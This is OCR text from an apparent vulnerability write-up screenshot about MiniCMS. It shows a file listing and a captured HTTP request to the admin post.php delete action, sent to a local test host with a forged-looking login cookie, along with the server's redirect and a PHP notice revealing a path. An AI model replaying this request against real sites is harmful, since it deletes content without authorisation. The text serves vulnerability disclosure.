 page.php
post-edit.php
post.php
/* style.css
mc-files
pages
posts
data
index
delete.php
draft.php
publish.php
theme
markdown.php
mc-conf.php
mc-core.php
mc-rss.php
Request
Raw Params Headers Hex
GET /minicms/mc-admin/post.php?state=delete&&apply=delete&&ids=w2cmyh HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: BLUE[user_id]=2; BLUE[user_name]=p1k2;
BLUE[user_pwd]=f8256b1f4380f7680ddc822faf6b9df0
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 302 Found
Date: Thu, 19 Dec 2019 09:12:17 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
X-Powered-By: PHP/5.5.38
Location: post.php?done=true&state=delete
Content-Length: 135
Connection: close
Content-Type: text/html
<br />
<b>Notice</b>:  Undefined index: w2cmyh in
<b>G:\phpstudy\PHPTutorial\WWW\minicms\mc-admin\post.php</b> on line <b>35</b><br
/>
白帽hub
先知社区